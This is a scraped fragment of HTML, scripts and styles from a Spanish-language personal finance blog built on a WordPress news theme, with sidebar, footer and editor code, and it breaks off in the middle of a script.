                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://ideasinversion.com/la-importancia-de-los-sistemas-de-administracion-de-riesgos-el-riesgo-como-una-oportunidad/" rel="bookmark" title="La importancia de los sistemas de administración de riesgos &#8211; el riesgo como una oportunidad">La importancia de los sistemas de administración de riesgos &#8211; el riesgo como una oportunidad</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://ideasinversion.com/author/juan/">Juan Gabriel García Bilbao</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-04-04T20:15:33+00:00" >abril 4, 2014</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-1 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-2 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-3 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-4 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                                                                                        </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_social_counter td_block_widget td_uid_10_6970f01948a0c_rand td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">STAY CONNECTED</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">54,678</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/ideasinversion"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">257,174</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/ideas_inversion"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info">47</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="http://www.youtube.com/ideasinversion"  >Suscribirte</a></span></div></div></div></div> <!-- ./block -->                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_12_6970f01948f5f_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_6970f01948f5f" ><script>var block_td_uid_12_6970f01948f5f = new tdBlock();
block_td_uid_12_6970f01948f5f.id = "td_uid_12_6970f01948f5f";
block_td_uid_12_6970f01948f5f.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"RECOMENDACIONES DEL EDITOR","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_12_6970f01948f5f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_6970f01948f5f_rand","tdc_css_class_style":"td_uid_12_6970f01948f5f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_6970f01948f5f.td_column_number = "1";
block_td_uid_12_6970f01948f5f.block_type = "td_block_7";
block_td_uid_12_6970f01948f5f.post_count = "0";
block_td_uid_12_6970f01948f5f.found_posts = "0";
block_td_uid_12_6970f01948f5f.header_color = "";
block_td_uid_12_6970f01948f5f.ajax_pagination_infinite_stop = "";
block_td_uid_12_6970f01948f5f.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_12_6970f01948f5f);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_12_6970f01948f5f class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_13_6970f01949af5_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_6970f01949af5" ><script>var block_td_uid_13_6970f01949af5 = new tdBlock();
block_td_uid_13_6970f01949af5.id = "td_uid_13_6970f01949af5";
block_td_uid_13_6970f01949af5.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"MENSAJES POPULARES","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_13_6970f01949af5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_6970f01949af5_rand","tdc_css_class_style":"td_uid_13_6970f01949af5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_6970f01949af5.td_column_number = "1";
block_td_uid_13_6970f01949af5.block_type = "td_block_7";
block_td_uid_13_6970f01949af5.post_count = "3";
block_td_uid_13_6970f01949af5.found_posts = "3489";
block_td_uid_13_6970f01949af5.header_color = "";
block_td_uid_13_6970f01949af5.ajax_pagination_infinite_stop = "";
block_td_uid_13_6970f01949af5.max_num_pages = "1163";
tdBlocksArray.push(block_td_uid_13_6970f01949af5);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">MENSAJES POPULARES</span></h4></div><div id=td_uid_13_6970f01949af5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://ideasinversion.com/tres-tipos-de-deuda-cual-tiene-usted/" rel="bookmark" title="Tres tipos de deuda ¿cuál tiene usted?"><img width="" height="" class="entry-thumb" src="" alt="" title="Tres tipos de deuda ¿cuál tiene usted?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ideasinversion.com/tres-tipos-de-deuda-cual-tiene-usted/" rel="bookmark" title="Tres tipos de deuda ¿cuál tiene usted?">Tres tipos de deuda ¿cuál tiene usted?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-05-28T14:29:54+00:00" >mayo 28, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://ideasinversion.com/8-lecciones-de-negocios-que-nuestras-madres-nos-ensenaron-y-las-escuelas-de-negocios-no/" rel="bookmark" title="8 lecciones de negocios que nuestras madres nos enseñaron y las escuelas de negocios no"><img width="" height="" class="entry-thumb" src="" alt="" title="8 lecciones de negocios que nuestras madres nos enseñaron y las escuelas de negocios no"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ideasinversion.com/8-lecciones-de-negocios-que-nuestras-madres-nos-ensenaron-y-las-escuelas-de-negocios-no/" rel="bookmark" title="8 lecciones de negocios que nuestras madres nos enseñaron y las escuelas de negocios no">8 lecciones de negocios que nuestras madres nos enseñaron y las...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-01-24T14:53:55+00:00" >enero 24, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://ideasinversion.com/las-diez-mejores-webs-para-emprendedores/" rel="bookmark" title="Las diez mejores &#8216;webs&#8217; para emprendedores"><img width="" height="" class="entry-thumb" src="" alt="" title="Las diez mejores &#8216;webs&#8217; para emprendedores"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ideasinversion.com/las-diez-mejores-webs-para-emprendedores/" rel="bookmark" title="Las diez mejores &#8216;webs&#8217; para emprendedores">Las diez mejores &#8216;webs&#8217; para emprendedores</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-01-07T18:00:01+00:00" >enero 7, 2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_14_6970f0195ae61_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6970f0195ae61" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://ideasinversion.com/general/">Blog<span class="td-cat-no">1706</span></a></li><li><a href="https://ideasinversion.com/finanzas-personales-2/">Finanzas Personales<span class="td-cat-no">649</span></a></li><li><a href="https://ideasinversion.com/curiosidades/">Curiosidades<span class="td-cat-no">405</span></a></li><li><a href="https://ideasinversion.com/slider/">Slider<span class="td-cat-no">353</span></a></li><li><a href="https://ideasinversion.com/colombia/">Colombia<span class="td-cat-no">224</span></a></li><li><a href="https://ideasinversion.com/empresa-2/">Empresa<span class="td-cat-no">196</span></a></li><li><a href="https://ideasinversion.com/extranjero/">Internacional<span class="td-cat-no">151</span></a></li><li><a href="https://ideasinversion.com/tips-2/">Tips<span class="td-cat-no">142</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ideasinversion.com/"><img class="td-retina-data" src="http://ideasinversion.com/wp-content/uploads/2019/03/nuevo-logo-ideas-de-inversion.png" data-retina="http://ideasinversion.com/wp-content/uploads/2019/03/nuevo-logo-ideas-de-inversion.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        Speed booster: v4.4

        uid: 6970f0195c1ce
    -->

    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WKJ86V3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/ideasinversion.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ideasinversion.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript' src='https://ideasinversion.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1'></script>
<script type='text/javascript' src='https://ideasinversion.com/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ideasinversion.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ideasinversion.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #ff7531;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff7531 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ff7531 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff7531;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff7531 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ff7531;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff7531 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff7531;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff7531 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff7531 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff7531;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff7531 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff7531;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff7531;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 117, 49, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ff7531 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ff7531));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ff7531 100%);
        background: -o-linear-gradient(top, #ffffff 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ff7531 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ff7531 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ff7531', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970f0195c4ac"></textarea>
						<div id="td_live_css_uid_1_6970f0195c4ac" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970f0195c4ac');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
